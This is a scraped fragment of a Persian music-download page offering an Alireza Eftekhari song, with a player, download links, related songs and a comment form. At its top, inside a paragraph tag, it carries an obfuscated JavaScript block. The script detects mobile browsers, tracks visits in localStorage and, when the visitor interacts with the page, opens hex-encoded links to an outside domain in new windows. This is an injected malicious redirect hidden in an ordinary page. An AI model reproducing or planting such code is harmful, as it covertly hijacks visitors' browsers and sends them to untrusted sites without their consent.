ction(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4b\x55\x44\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x46\x4b\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x70\x75\x58\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
					<div id="pos-article-display-4527"></div>
                </div>
				
    
				
                                                        <div class="singlePlayer">
                    <div class="player single_player">
                        <audio id="player" src="https://file.ahangestan.in/music/96/96.01/19/Alireza%20Eftekhari%20-%20RoozHaye%20Behtar%20-%20128.mp3" ontimeupdate="showTime();" preload="metadata"></audio>
                        <div class="player_info">
                            <div class="player_controler">
                                <span class="icon-play player_ctrl_play"><img src="http://ahangestan.in/wp-content/themes/lw-ahangest/images/icon-play.svg" width="60px" height="60px"></span>
                            </div>
                        </div>
                        <div class="player_time">
                            <div class="left player_time_current">00:00</div>
                            <div class="left player_time_bar"><div class="player_time_mousemove"></div><div><span></span><i></i></div></div>
                            <div class="left player_time_total">00:00</div>
                            <div class="clear"></div>
                        </div>
                    </div>
                </div>
                    

                

            </div>	

			
            <div class="post_dl">
                                                                                                <div class="clear"></div>
                <div class="post_dl_body">
                                                        	<a href="https://file.ahangestan.in/music/96/96.01/19/Alireza%20Eftekhari%20-%20RoozHaye%20Behtar%20-%20128.mp3" rel="nofollow">دانلود با کیفیت ۱۲۸</a>
                                                                            	<a href="https://file.ahangestan.in/music/96/96.01/19/Alireza%20Eftekhari%20-%20RoozHaye%20Behtar.mp3 " rel="nofollow">دانلود با کیفیت ۳۲۰</a>
                                                                                                                                                                                                                                                                                                                                                                    </div>
                <div class="shorturl">لینک کوتاه‌ : <textarea onclick="highlight(this);" readonly="">http://ahangestan.in/?p=39979</textarea></div>
                <div class="clear"></div>
            </div>
			
			
												<div class="relate">
        		<div class="relate_head">
            	از این خواننده
                </div>
                <div class="special_body specialSlider">
                                            	<a href="http://ahangestan.in/64798_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d8%b1-%d9%85%d8%ad%d8%b6%d8%b1-%d8%b4%d8%a7%d9%87-%d8%b9%d9%84%d9%85-%d9%84%d8%a8%d8%b1%db%8c%d8%b2-%da%af%d9%86%d8%a7%d9%87%d9%85.html" title="دانلود آهنگ در محضر شاه علم لبریز گناهم مشتاق نگاهم &#8211; علیرضا افتخاری پابوس">
                    دانلود آهنگ در محضر شاه علم لبریز گناهم مشتاق نگاهم &#8211; علیرضا افتخاری پابوس                </a>
                            	<a href="http://ahangestan.in/64655_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b4%d8%b1%d9%85%d9%86%d8%af%d9%87%e2%80%8c%d8%a7%d9%85-%da%a9%d9%87-%d9%87%d9%85%d8%aa-%d8%a2%d9%87%d9%88-%d9%86%d8%af%d8%a7%d8%b4.html" title="دانلود آهنگ شرمنده‌ام که همت آهو نداشتم &#8211; علیرضا افتخاری همت آهو">
                    دانلود آهنگ شرمنده‌ام که همت آهو نداشتم &#8211; علیرضا افتخاری همت آهو                </a>
                            	<a href="http://ahangestan.in/39979_%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d9%86%d8%a7%d9%85-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1.html" title="دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر">
                    دانلود آهنگ جدید علیرضا افتخاری به نام روزهای بهتر                </a>
                            	<a href="http://ahangestan.in/32613_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d8%b5%db%8c%d8%a7%d8%af.html" title="دانلود جدید آهنگ علیرضا افتخاری صیاد">
                    دانلود جدید آهنگ علیرضا افتخاری صیاد                </a>
                            	<a href="http://ahangestan.in/18915_download-new-music-alireza-eftekhari-king-season.html" title="دانلود آلبوم جدید علیرضا افتخاری پادشاه فصل ها">
                    دانلود آلبوم جدید علیرضا افتخاری پادشاه فصل ها                </a>
                            	<a href="http://ahangestan.in/14339_download-new-music-alireza-eftekhari-dar-esfehan-bemanid.html" title="دانلود آهنگ جدید علیرضا افتخاری در اصفهان بمانید">
                    دانلود آهنگ جدید علیرضا افتخاری در اصفهان بمانید                </a>
                            	<a href="http://ahangestan.in/12685_download-new-album-alireza-eftekhari-where-is-the-friend-home.html" title="دانلود آلبوم جدید علیرضا افتخاری خانه دوست کجاست">
                    دانلود آلبوم جدید علیرضا افتخاری خانه دوست کجاست                </a>
                            	<a href="http://ahangestan.in/65647_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c-%d8%a8%d8%a7-%d8%aa%d9%88-%d8%b9%d8%a7%d8%b4%d9%82-%d8%aa%d8%b1-%d8%b2%db%8c%d8%a8%d8%a7%d8%aa%d8%b1-%d8%af%d9%86%db%8c%d8%a7.html" title="دانلود آهنگ ای با تو عاشق تر زیباتر دنیا دنیا &#8211; علیرضا افتخاری">
                    دانلود آهنگ ای با تو عاشق تر زیباتر دنیا دنیا &#8211; علیرضا افتخاری                </a>
                            	<a href="http://ahangestan.in/65649_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%d8%b2-%d9%86%d8%a7%d9%88%da%a9-%d9%85%da%98%da%af%d8%a7%d9%86-%da%86%d9%88-%d8%af%d9%88-%d8%b5%d8%af-%d8%aa%db%8c%d8%b1-%d9%be.html" title="دانلود آهنگ از ناوک مژگان چو دو صد تیر پرانی بر دل بنشانی &#8211; علیرضا افتخاری صیاد">
                    دانلود آهنگ از ناوک مژگان چو دو صد تیر پرانی بر دل بنشانی &#8211; علیرضا افتخاری صیاد                </a>
                            	<a href="http://ahangestan.in/65671_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b1%d8%af-%d8%ae%d9%88%d9%86-%db%8c%d9%87-%d8%b1%d8%af-%d8%ae%d9%88%d9%86%d9%87-%d8%b1%d9%88%db%8c-%d8%a7%db%8c%d9%88%d9%88%d9%86.html" title="دانلود آهنگ رد خون یه رد خونه روی ایوون توی باغچه &#8211; علیرضا افتخاری">
                    دانلود آهنگ رد خون یه رد خونه روی ایوون توی باغچه &#8211; علیرضا افتخاری                </a>
                            	<a href="http://ahangestan.in/65661_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ae%d8%af%d8%a7%db%8c%d8%a7-%d8%a8%db%8c-%d9%be%d9%86%d8%a7%d9%87%d9%85-%d8%b2-%d8%aa%d9%88-%d8%ac%d8%b2-%d8%aa%d9%88-%d9%86%d8%ae.html" title="دانلود آهنگ خدایا بی پناهم ز تو جز تو نخواهم &#8211; علیرضا افتخاری مناجات">
                    دانلود آهنگ خدایا بی پناهم ز تو جز تو نخواهم &#8211; علیرضا افتخاری مناجات                </a>
                            	<a href="http://ahangestan.in/65651_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%db%8c%d9%86-%d9%87%d9%85%d9%87-%d8%a2%d8%b4%d9%81%d8%aa%d9%87-%d8%ad%d8%a7%d9%84%db%8c-%d8%a7%db%8c%d9%86-%d9%87%d9%85%d9%87-%d9%86.html" title="دانلود آهنگ این همه آشفته حالی این همه نازک خیالی &#8211; علیرضا افتخاری">
                    دانلود آهنگ این همه آشفته حالی این همه نازک خیالی &#8211; علیرضا افتخاری                </a>
                                </div>
                <div class="clear"></div>
                </div>
							
			
			
        </div>
		<div class="yn-bnr" id="ynpos-4288"></div>	
		
                        
        <div class="single_box box single_comments">
        	<div class="single_box_head">نظرات</div>
            <div class="single_box_body">
            	
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">دیدگاهتان را بنویسید <small><a rel="nofollow" id="cancel-comment-reply-link" href="/39979_%D8%A2%D9%87%D9%86%DA%AF-%D8%B9%D9%84%DB%8C%D8%B1%D8%B6%D8%A7-%D8%A7%D9%81%D8%AA%D8%AE%D8%A7%D8%B1%DB%8C-%D9%86%D8%A7%D9%85-%D8%B1%D9%88%D8%B2%D9%87%D8%A7%DB%8C-%D8%A8%D9%87%D8%AA%D8%B1.html#respond" style="display:none;">لغو پاسخ</a></small></h3><form action="http://ahangestan.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">نشانی ایمیل شما منتشر نخواهد شد.</span> بخش‌های موردنیاز علامت‌گذاری شده‌اند <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">دیدگاه</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">نام <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">ایمیل <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="فرستادن دیدگاه" /> <input type='hidden' name='comment_post_ID' value='39979' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="125c430ba9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="223"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	            </div>
        </div>
        <div class="single_box box">
        	<div class="single_box_head">برچسب ها</div>
            <div class="single_box_body single_box_body_tags">
            	 <a href="http://ahangestan.in/tag/alireza-eftekhari" rel="tag">Alireza Eftekhari</a> , <a href="http://ahangestan.in/tag/download-new-music-alireza-eftekhari-roozhaye-behtar" rel="tag">Download New Music Alireza Eftekhari Roozhaye Behtar</a> , <a href="http://ahangestan.in/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c" rel="tag">بیوگرافی علیرضا افتخاری</a> , <a href="http://ahangestan.in/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d8%a7%d9%87%db%8c-%d9%be%d9%86%d9%87%d9%88%d9%86-%da%af%d8%a7%d9%87%db%8c-%d9%be%db%8c%d8%af%d8%a7-%da%af%d8%a7%d9%87%db%8c-%d8%aa" rel="tag">دانلود آهنگ گاهی پنهون گاهی پیدا گاهی تاریک گاهی روشن</a> , <a href="http://ahangestan.in/tag/%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c" rel="tag">علیرضا افتخاری</a> , <a href="http://ahangestan.in/tag/%d9%85%d8%aa%d9%86-%d8%a2%d9%87%d9%86%da%af-%d8%b9%d9%84%db%8c%d8%b1%d8%b6%d8%a7-%d8%a7%d9%81%d8%aa%d8%ae%d8%a7%d8%b1%db%8c-%d8%b1%d9%88%d8%b2%d9%87%d8%a7%db%8c-%d8%a8%d9%87%d8%aa%d8%b1" rel="tag">متن آهنگ علیرضا افتخاری روزهای بهتر</a>             </div>
        </div>
    </div>
    
        
        <div class="site_left">
    	<div class="box">
        	<div class="box_head">
            	جدیدترین ها
            </div>
            <div class="box_body box_body_newst">
                                <a href="http://ahangestan.in/74975_%d8%aa%d8%ad%d8%b5%db%8c%d9%84-%d9%85%d9%87%d8%a7%d8%ac%d8%b1%d8%aa-%d9%88-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87-%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%af%d8%b1-%d8%b1%d9%88%d8%b3%db%8c%d9%87-%d8%a8%d9%84.html" title="تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی">تحصیل مهاجرت و سرمایه گذاری در روسیه بلاروس و رومانی</a>
                                <a href="http://ahangestan.in/74969_%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d8%aa%d9%88%d8%b1-%d9%84%d9%88%da%a9%d8%b3-%da%a9%d9%88%d8%a8%d8%a7-%d9%88-%d9%87%d8%b2%db%8c%d9%86%d9%87-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%da%a9%d9%88%d8%a8%d8%a7.html" title="درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی">درباره تور لوکس کوبا و هزینه ویزای کوبا با امکان خرید تور قسطی</a>
                                <a href="http://ahangestan.in/74945_%d8%a8%d8%b1%d9%88%da%a9%d8%b1-%d8%a7%d9%88%d8%aa%d8%aa%d8%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%db%8c-%d9%85%d8%b7%d9%85%d8%a6%d9%86-%d8%a8%d8%b1%d8%a7%db%8c-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d9%87.html" title="بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی">بروکر اوتت، انتخابی مطمئن برای معامله‌گران بازارهای جهانی</a>
                                <a href="http://ahangestan.in/74940_%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%ae%d8%b1%db%8c%d8%af-%d8%b1%d9%be%d9%88%d8%b1%d8%aa%d8%a7%da%98-%d8%a2%da%af%d9%87%db%8c.html" title="خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر">خدمات خرید رپورتاژ آگهی قیمت سفارش رپورتاژ دائمی معتبر</a>
                                <a href="http://ahangestan.in/74933_%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%da%a9%d8%a7%d9%85%d9%84-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%b4%d9%86%da%af%d9%86-%d9%88-%d9%88%db%8c%d8%b2%d8%a7%db%8c-%d8%aa%d9%88%d8%b1%db%8c%d8%b3%d8%aa.html" title="راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه">راهنمای کامل ویزای شنگن و ویزای توریستی فرانسه</a>
                                <a href="http://ahangestan.in/74929_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%d8%a7%db%8c%da%af%d8%a7%d9%86-%da%a9%d8%aa%d8%a7%d8%a8-%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d8%af%da%af%db%8c%d8%b1%db%8c-%d9%88-%d9%85%d8%b7.html" title="دانلود رایگان کتاب روشهای یادگیری و مطالعه">دانلود رایگان کتاب روشهای یادگیری و مطالعه</a>
                                <a href="http://ahangestan.in/74924_%d8%b9%d9%88%d8%a7%d8%b1%d8%b6-%d8%ac%d8%a7%d9%86%d8%a8%db%8c-%d9%be%d9%88%d8%af%d8%b1-%d8%a2%d8%a8-%d9%be%d9%86%db%8c%d8%b1.html" title="عوارض جانبی پودر آب پنیر">عوارض جانبی پودر آب پنیر</a>
                                <a href="http://ahangestan.in/74921_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d9%86-%d9%85%d8%b3%d9%85-%d8%a7%d8%b2-%d8%a7%d8%a8%d8%b1%d8%a7%d9%87%db%8c%d9%85-%d8%a7%d9%84%d9%81%d8%aa%db%8c.html" title="دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان">دانلود آهنگ من مسم از ابراهیم الفتی در آهنگستان</a>
                                <a href="http://ahangestan.in/74919_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%b3%db%8c%d8%a7%d9%87-%d8%b3%d9%81%db%8c%d8%af-%d8%a7%d8%b2-%d8%ad%d8%a7%d9%85%db%8c%d9%85-%d8%af%d8%b1-%d8%a7%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ سیاه سفید از حامیم در اهنگستان">دانلود آهنگ سیاه سفید از حامیم در اهنگستان</a>
                                <a href="http://ahangestan.in/74917_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%af%d9%84%db%8c%d9%84-%d8%b2%d9%86%d8%af%d9%87-%d8%a8%d9%88%d8%af%d9%86%d9%85-%d8%a7%d8%b2-%d8%a7%d9%85%db%8c%d8%b1-%d8%a8%d8%a7%d8%b1.html" title="دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان">دانلود آهنگ دلیل زنده بودنم از امیر بارانی بهبهانی آهنگستان</a>
                                <a href="http://ahangestan.in/74915_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%da%af%d8%b0%d8%b1%db%8c-%d8%a7%d8%b2-%d9%85%d9%86-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af-%d8%ac%d9%88%d8%a7%d8%af-%d9%81%d8%ae.html" title="دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان">دانلود آهنگ میگذری از من از محمد جواد فخری در آهنگستان</a>
                                <a href="http://ahangestan.in/74913_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%d8%b9%d8%ac%d8%b2%d9%87-%d8%a7%d8%b2-%d8%b9%d9%84%db%8c-%d8%b7%d8%a8%d8%b1%d8%b3%d8%a7-%d8%af%d8%b1-%d8%a2%d9%87%d9%86%da%af%d8%b3.html" title="دانلود آهنگ معجزه از علی طبرسا در آهنگستان">دانلود آهنگ معجزه از علی طبرسا در آهنگستان</a>
                                <a href="http://ahangestan.in/74911_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%db%8c%d9%87-%d8%b2%d9%85%d8%a7%d9%86-%d9%85%db%8c%d8%b2%d8%af%d9%86-%d9%87%d9%85%d9%87-%d8%af%d9%88%d8%b1%d9%85.html" title="دانلود آهنگ یه زمان میزدن همه دورم">دانلود آهنگ یه زمان میزدن همه دورم</a>
                                <a href="http://ahangestan.in/74909_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%85%db%8c%d8%b4%d9%85-%d8%a8%d9%87-%d9%81%d8%af%d8%a7%d8%aa-%d8%ae%d9%88%d8%af%d9%85-%db%8c%d9%87-%d9%86%d9%81%d8%b1%db%8c-%d8%af%d8%b1.html" title="دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان">دانلود آهنگ میشم به فدات خودم یه نفری در آهنگستان</a>
                                <a href="http://ahangestan.in/74906_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a7%da%af%d9%87-%d9%85%d8%a7%d9%84-%d9%85%d9%86-%d8%a8%d9%88%d8%af%db%8c-%d8%a7%d8%b2-%d8%af-%d8%af%d8%a7%d9%86-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ اگه مال من بودی از د دان در آهنگستان">دانلود آهنگ اگه مال من بودی از د دان در آهنگستان</a>
                                <a href="http://ahangestan.in/74903_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%86%d8%b4%d8%b3%d8%aa-%d9%85%d9%88%d9%87%d8%a7%d8%b4%d9%88-%d8%b4%d9%88%d9%86%d9%87-%da%a9%d8%b1%d8%af-%d8%af%d8%b1-%d8%a2%d9%87%d9%86.html" title="دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان">دانلود آهنگ نشست موهاشو شونه کرد در آهنگستان</a>
                                <a href="http://ahangestan.in/74901_%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%a2%d8%b1%d8%a7%d9%85%d8%b4-%d8%a7%d8%b2-%d9%85%d8%ad%d9%85%d8%af%d8%b1%d8%b6%d8%a7-%d9%82%d8%a7%d8%b3%d9%85%db%8c-%d8%af%d8%b1-%d8%a2.html" title="دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان">دانلود آهنگ آرامش از محمدرضا قاسمی در آهنگستان</a>
